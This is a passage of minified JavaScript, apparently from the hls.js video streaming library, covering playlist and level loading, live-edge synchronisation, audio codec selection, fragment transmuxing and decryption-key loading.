N.FRAG_LOADING:case N.FRAG_LOADING_WAITING_RETRY:case N.PARSING:case N.PARSED:this.state=N.IDLE;break}this.nextLoadPosition=this.getLoadPosition()}flushMainBuffer(e,t){super.flushMainBuffer(e,t,this.altAudio===2?"video":null)}onMediaAttached(e,t){super.onMediaAttached(e,t);const i=t.media;Xe(i,"playing",this.onMediaPlaying),Xe(i,"seeked",this.onMediaSeeked)}onMediaDetaching(e,t){const{media:i}=this;i&&(nt(i,"playing",this.onMediaPlaying),nt(i,"seeked",this.onMediaSeeked)),this.videoBuffer=null,this.fragPlaying=null,super.onMediaDetaching(e,t),!t.transferMedia&&(this._hasEnoughToStart=!1)}onManifestLoading(){super.onManifestLoading(),this.log("Trigger BUFFER_RESET"),this.hls.trigger(E.BUFFER_RESET,void 0),this.couldBacktrack=!1,this.fragLastKbps=0,this.fragPlaying=this.backtrackFragment=null,this.altAudio=0,this.audioOnly=!1}onManifestParsed(e,t){let i=!1,n=!1;for(let s=0;s<t.levels.length;s++){const a=t.levels[s].audioCodec;a&&(i=i||a.indexOf("mp4a.40.2")!==-1,n=n||a.indexOf("mp4a.40.5")!==-1)}this.audioCodecSwitch=i&&n&&!RA(),this.audioCodecSwitch&&this.log("Both AAC/HE-AAC audio found in levels; declaring level codec as HE-AAC"),this.levels=t.levels,this.startFragRequested=!1}onLevelLoading(e,t){const{levels:i}=this;if(!i||this.state!==N.IDLE)return;const n=t.levelInfo;(!n.details||n.details.live&&(this.levelLastLoaded!==n||n.details.expired)||this.waitForCdnTuneIn(n.details))&&(this.state=N.WAITING_LEVEL)}onLevelLoaded(e,t){var i;const{levels:n,startFragRequested:s}=this,a=t.level,o=t.details,l=o.totalduration;if(!n){this.warn(`Levels were reset while loading level ${a}`);return}this.log(`Level ${a} loaded [${o.startSN},${o.endSN}]${o.lastPartSn?`[part-${o.lastPartSn}-${o.lastPartIndex}]`:""}, cc [${o.startCC}, ${o.endCC}] duration:${l}`);const u=t.levelInfo,c=this.fragCurrent;c&&(this.state===N.FRAG_LOADING||this.state===N.FRAG_LOADING_WAITING_RETRY)&&c.level!==t.level&&c.loader&&this.abortCurrentFrag();let d=0;if(o.live||(i=u.details)!=null&&i.live){var f;if(this.checkLiveUpdate(o),o.deltaUpdateFailed)return;d=this.alignPlaylists(o,u.details,(f=this.levelLastLoaded)==null?void 0:f.details)}if(u.details=o,this.levelLastLoaded=u,s||this.setStartPosition(o,d),this.hls.trigger(E.LEVEL_UPDATED,{details:o,level:a}),this.state===N.WAITING_LEVEL){if(this.waitForCdnTuneIn(o))return;this.state=N.IDLE}s&&o.live&&this.synchronizeToLiveEdge(o),this.tick()}synchronizeToLiveEdge(e){const{config:t,media:i}=this;if(!i)return;const n=this.hls.liveSyncPosition,s=this.getLoadPosition(),a=e.fragmentStart,o=e.edge,l=s>=a-t.maxFragLookUpTolerance&&s<=o;if(n!==null&&i.duration>n&&(s<n||!l)){const c=t.liveMaxLatencyDuration!==void 0?t.liveMaxLatencyDuration:t.liveMaxLatencyDurationCount*e.targetduration;if((!l&&i.readyState<4||s<o-c)&&(this._hasEnoughToStart||(this.nextLoadPosition=n),i.readyState))if(this.warn(`Playback: ${s.toFixed(3)} is located too far from the end of live sliding playlist: ${o}, reset currentTime to : ${n.toFixed(3)}`),this.config.liveSyncMode==="buffered"){var u;const d=Z.bufferInfo(i,n,0);if(!((u=d.buffered)!=null&&u.length)){i.currentTime=n;return}if(d.start<=s){i.currentTime=n;return}const{nextStart:h}=Z.bufferedInfo(d.buffered,s,0);h&&(i.currentTime=h)}else i.currentTime=n}}_handleFragmentLoadProgress(e){var t;const i=e.frag,{part:n,payload:s}=e,{levels:a}=this;if(!a){this.warn(`Levels were reset while fragment load was in progress. Fragment ${i.sn} of level ${i.level} will not be buffered`);return}const o=a[i.level];if(!o){this.warn(`Level ${i.level} not found on progress`);return}const l=o.details;if(!l){this.warn(`Dropping fragment ${i.sn} of level ${i.level} after level details were reset`),this.fragmentTracker.removeFragment(i);return}const u=o.videoCodec,c=l.PTSKnown||!l.live,d=(t=i.initSegment)==null?void 0:t.data,f=this._getAudioCodec(o),h=this.transmuxer=this.transmuxer||new _p(this.hls,W.MAIN,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)),m=n?n.index:-1,p=m!==-1,y=new qc(i.level,i.sn,i.stats.chunkCount,s.byteLength,m,p),g=this.initPTS[i.cc];h.push(s,d,f,u,i,n,l.totalduration,c,y,g)}onAudioTrackSwitching(e,t){const i=this.hls,n=this.altAudio!==0;if(qa(t.url,i))this.altAudio=1;else{if(this.mediaBuffer!==this.media){this.log("Switching on main audio, use media.buffered to schedule main fragment loading"),this.mediaBuffer=this.media;const a=this.fragCurrent;a&&(this.log("Switching to main audio track, cancel main fragment load"),a.abortRequests(),this.fragmentTracker.removeFragment(a)),this.resetTransmuxer(),this.resetLoadingState()}else this.audioOnly&&this.resetTransmuxer();if(n){this.altAudio=0,this.fragmentTracker.removeAllFragments(),i.once(E.BUFFER_FLUSHED,()=>{this.hls&&this.hls.trigger(E.AUDIO_TRACK_SWITCHED,t)}),i.trigger(E.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:null});return}i.trigger(E.AUDIO_TRACK_SWITCHED,t)}}onAudioTrackSwitched(e,t){const i=qa(t.url,this.hls);if(i){const n=this.videoBuffer;n&&this.mediaBuffer!==n&&(this.log("Switching on alternate audio, use video.buffered to schedule main fragment loading"),this.mediaBuffer=n)}this.altAudio=i?2:0,this.tick()}onBufferCreated(e,t){const i=t.tracks;let n,s,a=!1;for(const o in i){const l=i[o];if(l.id==="main"){if(s=o,n=l,o==="video"){const u=i[o];u&&(this.videoBuffer=u.buffer)}}else a=!0}a&&n?(this.log(`Alternate track found, use ${s}.buffered to schedule main fragment loading`),this.mediaBuffer=n.buffer):this.mediaBuffer=this.media}onFragBuffered(e,t){const{frag:i,part:n}=t,s=i.type===W.MAIN;if(s){if(this.fragContextChanged(i)){this.warn(`Fragment ${i.sn}${n?" p: "+n.index:""} of level ${i.level} finished buffering, but was aborted. state: ${this.state}`),this.state===N.PARSED&&(this.state=N.IDLE);return}const o=n?n.stats:i.stats;this.fragLastKbps=Math.round(8*o.total/(o.buffering.end-o.loading.first)),be(i)&&(this.fragPrevious=i),this.fragBufferedComplete(i,n)}const a=this.media;a&&(!this._hasEnoughToStart&&Z.getBuffered(a).length&&(this._hasEnoughToStart=!0,this.seekToStartPos()),s&&this.tick())}get hasEnoughToStart(){return this._hasEnoughToStart}onError(e,t){var i;if(t.fatal){this.state=N.ERROR;return}switch(t.details){case k.FRAG_GAP:case k.FRAG_PARSING_ERROR:case k.FRAG_DECRYPT_ERROR:case k.FRAG_LOAD_ERROR:case k.FRAG_LOAD_TIMEOUT:case k.KEY_LOAD_ERROR:case k.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(W.MAIN,t);break;case k.LEVEL_LOAD_ERROR:case k.LEVEL_LOAD_TIMEOUT:case k.LEVEL_PARSING_ERROR:!t.levelRetry&&this.state===N.WAITING_LEVEL&&((i=t.context)==null?void 0:i.type)===ie.LEVEL&&(this.state=N.IDLE);break;case k.BUFFER_ADD_CODEC_ERROR:case k.BUFFER_APPEND_ERROR:if(t.parent!=="main")return;this.reduceLengthAndFlushBuffer(t)&&this.resetLoadingState();break;case k.BUFFER_FULL_ERROR:if(t.parent!=="main")return;this.reduceLengthAndFlushBuffer(t)&&(!this.config.interstitialsController&&this.config.assetPlayerId?this._hasEnoughToStart=!0:this.flushMainBuffer(0,Number.POSITIVE_INFINITY));break;case k.INTERNAL_EXCEPTION:this.recoverWorkerError(t);break}}onFragLoadEmergencyAborted(){this.state=N.IDLE,this._hasEnoughToStart||(this.startFragRequested=!1,this.nextLoadPosition=this.lastCurrentTime),this.tickImmediate()}onBufferFlushed(e,{type:t}){if(t!==de.AUDIO||!this.altAudio){const i=(t===de.VIDEO?this.videoBuffer:this.mediaBuffer)||this.media;i&&(this.afterBufferFlushed(i,t,W.MAIN),this.tick())}}onLevelsUpdated(e,t){this.level>-1&&this.fragCurrent&&(this.level=this.fragCurrent.level,this.level===-1&&this.resetWhenMissingContext(this.fragCurrent)),this.levels=t.levels}swapAudioCodec(){this.audioCodecSwap=!this.audioCodecSwap}seekToStartPos(){const{media:e}=this;if(!e)return;const t=e.currentTime;let i=this.startPosition;if(i>=0&&t<i){if(e.seeking){this.log(`could not seek to ${i}, already seeking at ${t}`);return}const n=this.timelineOffset;n&&i&&(i+=n);const s=this.getLevelDetails(),a=Z.getBuffered(e),o=a.length?a.start(0):0,l=o-i,u=Math.max(this.config.maxBufferHole,this.config.maxFragLookUpTolerance);(this.config.startOnSegmentBoundary||l>0&&(l<u||this.loadingParts&&l<2*((s==null?void 0:s.partTarget)||0)))&&(this.log(`adjusting start position by ${l} to match buffer start`),i+=l,this.startPosition=i),t<i&&(this.log(`seek to target start position ${i} from current time ${t} buffer start ${o}`),e.currentTime=i)}}_getAudioCodec(e){let t=this.config.defaultAudioCodec||e.audioCodec;return this.audioCodecSwap&&t&&(this.log("Swapping audio codec"),t.indexOf("mp4a.40.5")!==-1?t="mp4a.40.2":t="mp4a.40.5"),t}_loadBitrateTestFrag(e,t){e.bitrateTest=!0,this._doFragLoad(e,t).then(i=>{const{hls:n}=this,s=i==null?void 0:i.frag;if(!s||this.fragContextChanged(s))return;t.fragmentError=0,this.state=N.IDLE,this.startFragRequested=!1,this.bitrateTest=!1;const a=s.stats;a.parsing.start=a.parsing.end=a.buffering.start=a.buffering.end=self.performance.now(),n.trigger(E.FRAG_LOADED,i),s.bitrateTest=!1}).catch(i=>{this.state===N.STOPPED||this.state===N.ERROR||(this.warn(i),this.resetFragmentLoading(e))})}_handleTransmuxComplete(e){const t=this.playlistType,{hls:i}=this,{remuxResult:n,chunkMeta:s}=e,a=this.getCurrentContext(s);if(!a){this.resetWhenMissingContext(s);return}const{frag:o,part:l,level:u}=a,{video:c,text:d,id3:f,initSegment:h}=n,{details:m}=u,p=this.altAudio?void 0:n.audio;if(this.fragContextChanged(o)){this.fragmentTracker.removeFragment(o);return}if(this.state=N.PARSING,h){const y=h.tracks;if(y){const T=o.initSegment||o;if(this.unhandledEncryptionError(h,o))return;this._bufferInitSegment(u,y,T,s),i.trigger(E.FRAG_PARSING_INIT_SEGMENT,{frag:T,id:t,tracks:y})}const g=h.initPTS,v=h.timescale,x=this.initPTS[o.cc];if(G(g)&&(!x||x.baseTime!==g||x.timescale!==v)){const T=h.trackId;this.initPTS[o.cc]={baseTime:g,timescale:v,trackId:T},i.trigger(E.INIT_PTS_FOUND,{frag:o,id:t,initPTS:g,timescale:v,trackId:T})}}if(c&&m){p&&c.type==="audiovideo"&&this.logMuxedErr(o);const y=m.fragments[o.sn-1-m.startSN],g=o.sn===m.startSN,v=!y||o.cc>y.cc;if(n.independent!==!1){const{startPTS:x,endPTS:T,startDTS:I,endDTS:w}=c;if(l)l.elementaryStreams[c.type]={startPTS:x,endPTS:T,startDTS:I,endDTS:w};else if(c.firstKeyFrame&&c.independent&&s.id===1&&!v&&(this.couldBacktrack=!0),c.dropped&&c.independent){const L=this.getMainFwdBufferInfo(),R=(L?L.end:this.getLoadPosition())+this.config.maxBufferHole,b=c.firstKeyFramePTS?c.firstKeyFramePTS:x;if(!g&&R<b-this.config.maxBufferHole&&!v){this.backtrack(o);return}else v&&(o.gap=!0);o.setElementaryStreamInfo(c.type,o.start,T,o.start,w,!0)}else g&&x-(m.appliedTimelineOffset||0)>Ea&&(o.gap=!0);o.setElementaryStreamInfo(c.type,x,T,I,w),this.backtrackFragment&&(this.backtrackFragment=o),this.bufferFragmentData(c,o,l,s,g||v)}else if(g||v)o.gap=!0;else{this.backtrack(o);return}}if(p){const{startPTS:y,endPTS:g,startDTS:v,endDTS:x}=p;l&&(l.elementaryStreams[de.AUDIO]={startPTS:y,endPTS:g,startDTS:v,endDTS:x}),o.setElementaryStreamInfo(de.AUDIO,y,g,v,x),this.bufferFragmentData(p,o,l,s)}if(m&&f!=null&&f.samples.length){const y={id:t,frag:o,details:m,samples:f.samples};i.trigger(E.FRAG_PARSING_METADATA,y)}if(m&&d){const y={id:t,frag:o,details:m,samples:d.samples};i.trigger(E.FRAG_PARSING_USERDATA,y)}}logMuxedErr(e){this.warn(`${be(e)?"Media":"Init"} segment with muxed audiovideo where only video expected: ${e.url}`)}_bufferInitSegment(e,t,i,n){if(this.state!==N.PARSING)return;this.audioOnly=!!t.audio&&!t.video,this.altAudio&&!this.audioOnly&&(delete t.audio,t.audiovideo&&this.logMuxedErr(i));const{audio:s,video:a,audiovideo:o}=t;if(s){const u=e.audioCodec;let c=ha(s.codec,u);c==="mp4a"&&(c="mp4a.40.5");const d=navigator.userAgent.toLowerCase();if(this.audioCodecSwitch){c&&(c.indexOf("mp4a.40.5")!==-1?c="mp4a.40.2":c="mp4a.40.5");const f=s.metadata;f&&"channelCount"in f&&(f.channelCount||1)!==1&&d.indexOf("firefox")===-1&&(c="mp4a.40.5")}c&&c.indexOf("mp4a.40.5")!==-1&&d.indexOf("android")!==-1&&s.container!=="audio/mpeg"&&(c="mp4a.40.2",this.log(`Android: force audio codec to ${c}`)),u&&u!==c&&this.log(`Swapping manifest audio codec "${u}" for "${c}"`),s.levelCodec=c,s.id=W.MAIN,this.log(`Init audio buffer, container:${s.container}, codecs[selected/level/parsed]=[${c||""}/${u||""}/${s.codec}]`),delete t.audiovideo}if(a){a.levelCodec=e.videoCodec,a.id=W.MAIN;const u=a.codec;if((u==null?void 0:u.length)===4)switch(u){case"hvc1":case"hev1":a.codec="hvc1.1.6.L120.90";break;case"av01":a.codec="av01.0.04M.08";break;case"avc1":a.codec="avc1.42e01e";break}this.log(`Init video buffer, container:${a.container}, codecs[level/parsed]=[${e.videoCodec||""}/${u}]${a.codec!==u?" parsed-corrected="+a.codec:""}${a.supplemental?" supplemental="+a.supplemental:""}`),delete t.audiovideo}o&&(this.log(`Init audiovideo buffer, container:${o.container}, codecs[level/parsed]=[${e.codecs}/${o.codec}]`),delete t.video,delete t.audio);const l=Object.keys(t);if(l.length){if(this.hls.trigger(E.BUFFER_CODECS,t),!this.hls)return;l.forEach(u=>{const d=t[u].initSegment;d!=null&&d.byteLength&&this.hls.trigger(E.BUFFER_APPENDING,{type:u,data:d,frag:i,part:null,chunkMeta:n,parent:i.type})})}this.tickImmediate()}getMainFwdBufferInfo(){const e=this.mediaBuffer&&this.altAudio===2?this.mediaBuffer:this.media;return this.getFwdBufferInfo(e,W.MAIN)}get maxBufferLength(){const{levels:e,level:t}=this,i=e==null?void 0:e[t];return i?this.getMaxBufferLength(i.maxBitrate):this.config.maxBufferLength}backtrack(e){this.couldBacktrack=!0,this.backtrackFragment=e,this.resetTransmuxer(),this.flushBufferGap(e),this.fragmentTracker.removeFragment(e),this.fragPrevious=null,this.nextLoadPosition=e.start,this.state=N.IDLE}checkFragmentChanged(){const e=this.media;let t=null;if(e&&e.readyState>1&&e.seeking===!1){const i=e.currentTime;if(Z.isBuffered(e,i)?t=this.getAppendedFrag(i):Z.isBuffered(e,i+.1)&&(t=this.getAppendedFrag(i+.1)),t){this.backtrackFragment=null;const n=this.fragPlaying,s=t.level;(!n||t.sn!==n.sn||n.level!==s)&&(this.fragPlaying=t,this.hls.trigger(E.FRAG_CHANGED,{frag:t}),(!n||n.level!==s)&&this.hls.trigger(E.LEVEL_SWITCHED,{level:s}))}}}get nextLevel(){const e=this.nextBufferedFrag;return e?e.level:-1}get currentFrag(){var e;if(this.fragPlaying)return this.fragPlaying;const t=((e=this.media)==null?void 0:e.currentTime)||this.lastCurrentTime;return G(t)?this.getAppendedFrag(t):null}get currentProgramDateTime(){var e;const t=((e=this.media)==null?void 0:e.currentTime)||this.lastCurrentTime;if(G(t)){const i=this.getLevelDetails(),n=this.currentFrag||(i?gi(null,i.fragments,t):null);if(n){const s=n.programDateTime;if(s!==null){const a=s+(t-n.start)*1e3;return new Date(a)}}}return null}get currentLevel(){const e=this.currentFrag;return e?e.level:-1}get nextBufferedFrag(){const e=this.currentFrag;return e?this.followingBufferedFrag(e):null}get forceStartLoad(){return this._forceStartLoad}}class _A extends _t{constructor(e,t){super("key-loader",t),this.config=void 0,this.keyIdToKeyInfo={},this.emeController=null,this.config=e}abort(e){for(const i in this.keyIdToKeyInfo){const n=this.keyIdToKeyInfo[i].loader;if(n){var t;if(e&&e!==((t=n.context)==null?void 0:t.frag.type))return;n.abort()}}}detach(){for(const e in this.keyIdToKeyInfo){const t=this.keyIdToKeyInfo[e];(t.mediaKeySessionContext||t.decryptdata.isCommonEncryption)&&delete this.keyIdToKeyInfo[e]}}destroy(){this.detach();for(const e in this.keyIdToKeyInfo){const t=this.keyIdToKeyInfo[e].loader;t&&t.destroy()}this.keyIdToKeyInfo={}}createKeyLoadError(e,t=k.KEY_LOAD_ERROR,i,n,s){return new or({type:q.NETWORK_ERROR,details:t,fatal:!1,frag:e,response:s,error:i,networkDetails:n})}loadClear(e,t,i){if(this.emeController&&this.config.emeEnabled&&!this.emeController.getSelectedKeySystemFormats().length){if(t.length)for(let n=0,s=t.length;n<s;n++){const a=t[n];if(e.cc<=a.cc&&(!be(e)||!be(a)||e.sn<a.sn)||!i&&n==s-1)return this.emeController.selectKeySystemFormat(a).then(o=>{if(!this.emeController)return;a.setKeyFormat(o);const l=ga(o);if(l)return this.emeController.getKeySystemAccess([l])})}if(this.config.requireKeySystemAccessOnStart){const n=Rn(this.config);if(n.length)return this.emeController.getKeySystemAccess(n)}}return null}load(e){return!e.decryptdata&&e.encrypted&&this.emeController&&this.config.emeEnabled?this.emeController.selectKeySystemFormat(e).then(t=>this.loadInternal(e,t)):this.loadInternal(e)}loadInternal(e,t){var i,n;t&&e.setKeyFormat(t);const s=e.decryptdata;if(!s){const u=new Error(t?`Expected frag.decryptdata to be defined after setting format ${t}`:`Missing decryption data on fragment in onKeyLoading (emeEnabled with controller: ${this.emeController&&this.config.emeEnabled})`);return Promise.reject(this.createKeyLoadError(e,k.KEY_LOAD_ERROR,u))}const a=s.uri;if(!a)return Promise.reject(this.createKeyLoadError(e,k.KEY_LOAD_ERROR,new Error(`Invalid key URI: "${a}"`)));const o=Al(s);let l=this.keyIdToKeyInfo[o];if((i=l)!=null&&i.decryptdata.key)return s.key=l.decryptdata.key,Promise.resolve({frag:e,keyInfo:l});if(this.emeController&&(n=l)!=null&&n.keyLoadPromise)switch(this.emeController.getKeyStatus(l.decryptdata)){case"usable":case"usable-in-future":return l.keyLoadPromise.then(c=>{const{keyInfo:d}=c;return s.key=d.decryptdata.key,{frag:e,keyInfo:d}})}switch(this.log(`${this.keyIdToKeyInfo[o]?"Rel":"L"}oading${s.keyId?" keyId: "+je(s.keyId):""} URI: ${s.uri} from ${e.type} ${e.level}`),l=this.keyIdToKeyInfo[o]={decryptdata:s,keyLoadPromise:null,loader:null,mediaKeySessionContext:null},s.method){case"SAMPLE-AES":case"SAMPLE-AES-CENC":case"SAMPLE-AES-CTR":return s.keyFormat==="identity"?this.loadKeyHTTP(l,e):this.loadKeyEME(l,e);case"AES-128":case"AES-256":case"AES-256-CTR":return this.loadKeyHTTP(l,e);default:return Promise.reject(this.createKeyLoadError(e,k.KEY_LOAD_ERROR,new Error(`Key supplied with unsupported METHOD: "${s.method}"`)))}}loadKeyEME(e,t){const i={frag:t,keyInfo:e};if(this.emeController&&this.config.emeEnabled){var n;if(!e.decryptdata.keyId&&(n=t.initSegment)!=null&&n.data){const a=YE(t.initSegment.data);if(a.length){let o=a[0];o.some(l=>l!==0)?(this.log(`Using keyId found in init segment ${je(o)}`),$r.setKeyIdForUri(e.decryptdata.uri,o)):(o=$r.addKeyIdForUri(e.decryptdata.uri),this.log(`Generating keyId to patch media ${je(o)}`)),e.decryptdata.keyId=o}}if(!e.decryptdata.keyId&&!be(t))return Promise.resolve(i);const s=this.emeController.loadKey(i);return(e.keyLoadPromise=s.then(a=>(e.mediaKeySessionContext=a,i))).catch(a=>{throw e.keyLoadPromise=null,"data"in a&&(a.data.frag=t),a})}return Promise.resolve(i)}loadKeyHTTP(e,t){const i=this.config,n=i.loader,s=new n(i);return t.keyLoader=e.loader=s,e.keyLoadPromise=new Promise((a,o)=>{const l={keyInfo:e,frag:t,responseType:"arraybuffer",url:e.decryptdata.uri},u=i.keyLoadPolicy.default,c={loadPolicy:u,timeout:u.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0},d={onSuccess:(f,h,m,p)=>{const{frag:y,keyInfo:g}=m,v=Al(g.decryptdata);if(!y.decryptdata||g!==this.keyIdToKeyInfo[v])return o(this.createKeyLoadError(y,k.KEY_LOAD_ERROR,new Error("after key load, decryptdata unset or changed"),p));g.decryptdata.key=y.decryptdata.key=new Uint8Array(f.data),y.keyLoader=null,g.loader=null,a({frag:y,keyInfo:g})},onError:(f,h,m,p)=>{this.resetLoader(h),o(this.createKeyLoadError(t,k.KEY_LOAD_ERROR,new Error(`HTTP Error ${f.code} loading key ${f.text}`),m,oe({url:l.url,data:void 0},f)))},onTimeout:(f,h,m)=>{this.resetLoader(h),o(this.createKeyLoadError(t,k.KEY_LOAD_TIMEOUT,new Error("key loading timed out"),m))},onAbort:(f,h,m)=>{this.resetLoader(h),o(this.createKeyLoadError(t,k.INTERNAL_ABORTED,new Error("key loading aborted"),m))}};s.load(l,c,d)})}resetLoader(e){const{frag:t,keyInfo:i,url:n}=e,s=i.loader;t.keyLoader===s&&(t.keyLoader=null,i.loader=null);const a=Al(i.decryptdata)||n;delete this.keyIdToKeyInfo[a],s&&s.destroy()}}function Al(r){if(r.keyFormat!==Ge.FAIRPLAY){const e=r.keyId;if(e)return je(e)}return r.uri}function qh(r){const{type:e}=r;switch(e){case ie.AUDIO_TRACK:return W.AUDIO;case ie.SUBTITLE_TRACK:return W.SUBTITLE;default:return W.MAIN}}function Rl(r,e){let t=r.url;return(t===void 0||t.indexOf("data:")===0)&&(t=e.url),t}class kA{constructor(e){this.hls=void 0,this.loaders=Object.create(null),this.variableList=null,this.onManifestLoaded=this.checkAutostartLoad,this.hls=e,this.registerListeners()}startLoad(e){}stopLoad(){this.destroyInternalLoaders()}registerListeners(){const{hls:e}=this;e.on(E.MANIFEST_LOADING,this.onManifestLoading,this),e.on(E.LEVEL_LOADING,this.onLevelLoading,this),e.on(E.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),e.on(E.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this),e.on(E.LEVELS_UPDATED,this.onLevelsUpdated,this)}unregisterListeners(){const{hls:e}=this;e.off(E.MANIFEST_LOADING,this.onManifestLoading,this),e.off(E.LEVEL_LOADING,this.onLevelLoading,this),e.off(E.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),e.off(E.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this),e.off(E.LEVELS_UPDATED,this.onLevelsUpdated,this)}createInternalLoader(e){const t=this.hls.config,i=t.pLoader,n=t.loader,s=i||n,a=new s(t);return this.loaders[e.type]=a,a}getInternalLoader(e){return this.loaders[e.type]}resetInternalLoader(e){this.loaders[e]&&delete this.loaders[e]}destroyInternalLoaders(){for(const e in this.loaders){const t=this.loaders[e];t&&t.destroy(),this.resetInternalLoader(e)}}destroy(){this.variableList=null,this.unregisterListeners(),this.destroyInternalLoaders()}onManifestLoading(e,t){const{url:i}=t;this.variableList=null,this.load({id:null,level:0,responseType:"text",type:ie.MANIFEST,url:i,deliveryDirectives:null,levelOrTrack:null})}onLevelLoading(e,t){const{id:i,level:n,pathwayId:s,url:a,deliveryDirectives:o,levelInfo:l}=t;this.load({id:i,level:n,pathwayId:s,responseType:"text",type:ie.LEVEL,url:a,deliveryDirectives:o,levelOrTrack:l})}onAudioTrackLoading(e,t){const{id:i,groupId:n,url:s,deliveryDirectives:a,track:o}=t;this.load({id:i,groupId:n,level:null,responseType:"text",type:ie.AUDIO_TRACK,url:s,deliveryDirectives:a,levelOrTrack:o})}onSubtitleTrackLoading(e,t){const{id:i,groupId:n,url:s,deliveryDirectives:a,track:o}=t;this.load({id:i,groupId:n,level:null,responseType:"text",type:ie.SUBTITLE_TRACK,url:s,deliveryDirectives:a,levelOrTrack:o})}onLevelsUpdated(e,t){const i=this.loaders[ie.LEVEL];if(i){const n=i.context;n&&!t.levels.some(s=>s===n.levelOrTrack)&&(i.abort(),delete this.loaders[ie.LEVEL])}}load(e){var t;const i=this.hls.config;let n=this.getInternalLoader(e);if(n){const u=this.hls.logger,c=n.context;if(c&&c.levelOrTrack===e.levelOrTrack&&(c.url===e.url||c.deliveryDirectives&&!e.deliveryDirectives)){c.url===e.url?u.log(`[playlist-loader]: ignore ${e.url} ongoing request`):u.log(`[playlist-loader]: ignore ${e.url} in favor of ${c.url}`);return}u.log(`[playlist-loader]: aborting previous loader for type: ${e.type}`),n.abort()}let s;if(e.type===ie.MANIFEST?s=i.manifestLoadPolicy.default:s=ce({},i.playlistLoadPolicy.default,{timeoutRetry:null,errorRetry:null}),n=this.createInternalLoader(e),G((t=e.deliveryDirectives)==null?void 0:t.part)){let u;if(e.type===ie.LEVEL&&e.level!==null?u=this.hls.levels[e.level].details:e.type===ie.AUDIO_TRACK&&e.id!==null?u=this.hls.audioTracks[e.id].details:e.type===ie.SUBTITLE_TRACK&&e.id!==null&&(u=this.hls.subtitleTracks[e.id].details),u){const c=u.partTarget,d=u.targetduration;if(c&&d){const f=Math.max(c*3,d*.8)*1e3;s=ce({},s,{maxTimeToFirstByteMs:Math.min(f,s.maxTimeToFirstByteMs),maxLoadTimeMs:Math.min(f,s.maxTimeToFirstByteMs)})}}}const a=s.errorRetry||s.timeoutRetry||{},o={loadPolicy:s,timeout:s.maxLoadTimeMs,maxRetry:a.maxNumRetry||0,retryDelay:a.retryDelayMs||0,maxRetryDelay:a.maxRetryDelayMs||0},l={onSuccess:(u,c,d,f)=>{const h=this.getInternalLoader(d);this.resetInternalLoader(d.type);const m=u.data;c.parsing.start=performance.now(),Xt.isMediaPlaylist(m)||d.type!==ie.MANIFEST?this.handleTrackOrLevelPlaylist(u,c,d,f||null,h):this.handleMasterPlaylist(u,c,d,f)},onError:(u,c,d,f)=>{this.handleNetworkError(c,d,!1,u,f)},onTimeout:(u,c,d)=>{this.handleNetworkError(c,d,!0,void 0,u)}};n.load(e,o,l)}checkAutostartLoad(){if(!this.hls)return;const{config:{autoStartLoad:e,startPosition:t},forceStartLoad:i}=this.hls;(e||i)&&(this.hls.logger.log(`${e?"auto":"force"} startLoad with configured startPosition ${t}`),this.hls.startLoad(t))}handleMasterPlaylist(e,t,i,n){const s=this.hls,a=e.data,o=Rl(e,i),l=Xt.parseMasterPlaylist(a,o);if(l.playlistParsingError){t.parsing.end=performance.now(),this.handleManifestParsingError(e,i,l.playlistParsingError,n,t);return}const{contentSteering:u,levels:c,sessionData:d,sessionKeys:f,startTimeOffset:h,variableList:m}=l;this.variableList=m,c.forEach(v=>{const{unknownCodecs:x}=v;if(x){const{preferManagedMediaSource:T}=this.hls.config;let{audioCodec:I,videoCodec:w}=v;for(let L=x.length;L--;){const R=x[L];is(R,"audio",T)?(v.audioCodec=I=I?`${I},${R}`:R,rn.audio[I.substring(0,4)]=2,x.splice(L,1)):is(R,"video",T)&&(v.videoCodec=w=w?`${w},${R}`:R,rn.video[w.substring(0,4)]=2,x.splice(L,1))}}});const{AUDIO:p=[],SUBTITLES:y,"CLOSED-CAPTIONS":g}=Xt.parseMasterPlaylistMedia(a,o,l);p.length&&!p.some(x=>!x.url)&&c[0].audioCodec&&!c[0].attrs.AUDIO&&(this.hls.logger.log("[playlist-loader]: audio codec signaled in quality level, but no embedded audio track signaled, create one"),p.unshift({type:"main",name:"main",groupId:"main",default:!1,autoselect:!1,forced:!1,id:-1,attrs:new ye({}),bitrate:0,url:""})),s.trigger(E.MANIFEST_LOADED,{levels:c,audioTracks:p,subtitles:y,captions:g,contentSteering:u,url:o,stats:t,networkDetails:n,sessionData:d,sessionKeys:f,startTimeOffset:h,variableList:m})}handleTrackOrLevelPlaylist(e,t,i,n,s){const a=this.hls,{id:o,level:l,type:u}=i,c=Rl(e,i),d=G(l)?l:G(o)?o:0,f=qh(i),h=Xt.parseLevelPlaylist(e.data,c,d,f,0,this.variableList);if(u===ie.MANIFEST){const m={attrs:new ye({}),bitrate:0,details:h,name:"",url:c};h.requestScheduled=t.loading.start+np(h,0),a.trigger(E.MANIFEST_LOADED,{levels:[m],audioTracks:[],url:c,stats:t,networkDetails:n,sessionData:null,sessionKeys:null,contentSteering:null,startTimeOffset:null,variableList:null})}t.parsing.end=performance.now(),i.levelDetails=h,this.handlePlaylistLoaded(h,e,t,i,n,s)}handleManifestParsingError(e,t,i,n,s){this.hls.trigger(E.ERROR,{type:q.NETWORK_ERROR,details:k.MANIFEST_PARSING_ERROR,fatal:t.type===ie.MANIFEST,url:e.url,err:i,error:i,reason:i.message,response:e,context:t,networkDetails:n,stats:s})}handleNetworkError(e,t,i=!1,n,s){let a=`A network ${i?"timeout":"error"+(n?" (status "+n.code+")":"")} occurred while loading ${e.type}`;e.type===ie.LEVEL?a+=`: ${e.level} id: ${e.id}`:(e.type===ie.AUDIO_TRACK||e.type===ie.SUBTITLE_TRACK)&&(a+=` id: ${e.id} group-id: "${e.groupId}"`);const o=new Error(a);this.hls.logger.warn(`[playlist-loader]: ${a}`);let l=k.UNKNOWN,u=!1;const c=this.getInternalLoader(e);switch(e.type){case ie.MANIFEST:l=i?k.MANIFEST_LOAD_TIMEOUT:k.MANIFEST_LOAD_ERROR,u=!0;break;case ie.LEVEL:l=i?k.LEVEL_LOAD_TIMEOUT:k.LEVEL_LOAD_ERROR,u=!1;break;case 